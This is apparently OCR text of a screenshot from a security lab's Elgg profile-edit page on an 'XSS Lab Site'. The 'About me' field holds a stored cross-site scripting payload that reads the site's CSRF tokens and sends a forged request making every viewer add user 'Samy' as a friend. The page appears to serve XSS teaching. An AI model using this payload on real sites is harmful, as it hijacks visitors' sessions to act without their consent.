 Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/samy/edit
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/friends/add"
+ "?friend=47" + token + ts;
//Create and send Ajax request to add friend
Ajax-new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.setRequestHeader("Host", "www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
}
</script>
Public
Brief description
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications